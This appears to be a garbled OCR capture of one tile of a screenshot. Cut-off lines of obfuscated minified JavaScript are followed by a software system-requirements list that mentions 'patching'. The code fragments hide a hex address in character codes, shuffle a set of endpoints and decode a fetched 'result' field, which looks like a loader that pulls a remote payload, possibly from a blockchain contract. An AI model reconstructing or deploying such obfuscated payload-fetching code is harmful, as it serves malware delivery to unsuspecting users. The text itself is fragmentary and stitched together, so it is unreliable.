
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB